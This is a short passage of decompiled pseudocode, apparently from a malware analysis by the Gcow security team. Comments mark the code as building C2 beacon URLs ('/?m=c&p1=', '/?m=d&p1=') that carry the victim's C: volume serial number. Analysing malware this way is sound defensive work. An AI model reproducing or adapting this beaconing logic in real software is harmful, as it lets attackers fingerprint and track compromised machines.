 v1 = (unsigned int *)func_GetVolumeSerialNumber(&v78);
v101 = 0;
v2 = func_strcpy((_DWORD *)(a1 + 28), v80, L"/?m=c&p1=");
LOBYTE(v101) = 1;
func_strcat_B(v76, (int)v83, v2, v1);
LOBYTE(v101) = 2;
sub_74FC3780(v87, (int)v76); // {C2}/?m=c&p1={C盘卷标序列号}
LOBYTE(v101) = 1;
if ( v77 >= 8 )
{
v3 = (void *)v76[0];
v4 = 2 * v77 + 2;
if ( v4 >= 0x1000 )
{
v3 = *(void **)(v76[0] - 4);
v4 = 2 * v77 + 37;
if ( v76[0] - (unsigned int)v3 - 4 > 0x1F )
goto LABEL_96;
}
v68 = v4;
sub_74FD843F(v3);
}
LOBYTE(v101) = 4;
if ( v82 >= 8 )
{
v5 = (void *)v80[0];
v6 = 2 * v82 + 2;
if ( v6 >= 0x1000 )
{
v5 = *(void **)(v80[0] - 4);
v6 = 2 * v82 + 37;
if ( v80[0] - (unsigned int)v5 - 4 > 0x1F )
goto LABEL_96;
}
v68 = v6;
sub_74FD843F(v5);
v9 = (unsigned int *)func_GetVolumeSerialNumber(&v96);
LOBYTE(v101) = 6;
v10 = func_strcpy((_DWORD *)(a1 + 28), v93, L"/?m=d&p1=");// {C2}/?m=d&p1={C盘卷标序列号}
LOBYTE(v101) = 7;
func_strcat_B(v76, (int)v83, v10, v9);
LOBYTE(v101) = 8;
sub_74FC3780(v89, (int)v76);
LOBYTE(v101) = 7;
if ( v77 >= 8 )
{
v11 = (void *)v76[0];
v12 = 2 * v77 + 2;
if ( v12 >= 0x1000 )
{
v11 = *(void **)(v76[0] - 4);
v12 = 2 * v77 + 37;
if ( v76[0] - (unsigned int)v11 - 4 > 0x1F )
goto LABEL_97;
}
v68 = v12;
sub_74FD843F(v11);
}
LOBYTE(v101) = 10;
if ( v95 >= 8 )
{
v13 = (void *)v93[0];
v14 = 2 * v95 + 2;
if ( v14 >= 0x1000 )
{
v13 = *(void **)(v93[0] - 4);
v14 = 2 * v95 + 37;
if ( (unsigned int)(v93[0] - (_DWORD)v13 - 4) > 0x1F )
goto LABEL_97;
}
v68 = v14;
Gcow安全团队